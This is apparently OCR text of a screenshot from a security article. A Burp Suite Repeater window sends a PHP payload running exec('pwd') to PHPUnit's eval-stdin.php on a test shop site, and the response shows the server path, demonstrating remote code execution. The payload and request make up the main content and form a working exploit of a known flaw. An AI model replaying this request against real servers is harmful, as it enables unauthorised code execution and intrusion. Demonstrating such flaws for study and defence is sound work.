 首页-开源商城 | B2C商城
tp.com/index.php
送货至： 北京市,市辖区,东城区,
登录 注册
我的订单 我的浏览 我的收藏 客户服务 网站导航
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++
L++ × ...
Go Cancel < >
Target: http://tp.com
?
Request
Raw Params Headers Hex XML
GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
Host: tp.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
DNT: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: is_mobile=0; PHPSESSID=313a920c0f5462cdd18996817d3216d3; cn=0;
province_id=1; city_id=2; district_id=3
Connection: close
Content-Length: 28
<?php echo exec("pwd"); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.8
Date: Thu, 28 Dec 2017 11:27:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.32
Content-Length: 49
/var/www/html/vendor/phpunit/phpunit/src/Util/PHP
信安之路